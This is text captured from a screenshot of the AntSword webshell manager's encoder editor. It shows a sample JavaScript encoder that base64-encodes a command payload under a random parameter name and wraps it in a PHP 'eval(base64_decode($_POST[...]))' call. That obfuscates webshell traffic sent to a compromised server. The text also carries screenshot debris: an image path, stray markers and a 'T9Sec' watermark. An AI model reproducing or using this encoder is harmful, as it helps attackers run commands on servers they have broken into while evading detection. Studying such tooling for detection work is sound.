 中国蚁剑
AntSword 编辑 窗口 调试
127.0.0.1
关于程序
语言设置
代理设置
显示设置
编码管理
默认设置
新建编码器 新建解码器 编辑 删除 RSA配置 获取更多
编码器
编码器
编辑编码器: myencoder
保存
1 /**
2  * php::base64编码器
3  * Create at: 2020/01/14 11:23:57
4  */
5
6 'use strict';
7
8 /*
9 * @param  {String} pwd   连接密码
10 * @param  {Array}  data  编码器处理前的 payload 数组
11 * @return {Array}  data  编码器处理后的 payload 数组
12 */
13 module.exports = (pwd, data, ext={}) => {
14   // ##########    请在下方编写你自己的代码   ###################
15   // 以下代码为 PHP Base64 样例
16
17   // 生成一个随机变量名
18   let randomID = `_0x${Math.random().toString(16).substr(2)}`;
19   // 原有的 payload 在 data['_']中
20   // 取出来之后，转为 base64 编码并放入 randomID key 下
i 21   data[randomID] = Buffer.from(data['_']).toString('base64');
22
23   // shell 在接收到 payload 后，先处理 pwd 参数下的内容，
24   data[pwd] = `eval(base64_decode($_POST[${randomID}]));`;
25
26   // ##########    请在上方编写你自己的代码   ###################
27
28   // 删除 _ 原有的payload
i 29   delete data['_'];
30   // 返回编码器处理后的 payload 数组
31   return data;
T9Sec